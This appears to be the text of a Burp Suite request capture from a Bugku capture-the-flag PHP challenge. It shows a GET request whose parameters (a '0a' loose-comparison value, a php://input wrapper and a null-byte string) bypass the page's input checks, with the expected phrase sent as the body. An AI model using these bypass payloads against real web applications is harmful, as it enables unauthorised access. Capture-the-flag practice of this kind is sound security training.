 Request
Pretty Raw \n Actions
1 GET /hello.php?id=0a&a=php://input&b=%00abcde HTTP/1.1
2 Host: 114.67.246.176:18945
3 Pragma: no-cache
4 Cache-Control: no-cache
5 Upgrade-Insecure-Requests: 1
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/87.0.4280.88 Safari/537.36
7 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8
,application/signed-exchange;v=b3;q=0.9
8 Accept-Encoding: gzip, deflate
9 Accept-Language: zh-CN,zh;q=0.9,en-US;q=0.8,en;q=0.7
10 Cookie: PHPSESSID=fgu63e78vtg200ae15rjafu2r1
11 Connection: close
12 Content-Length: 26
13
14 bugku is a nice plateform!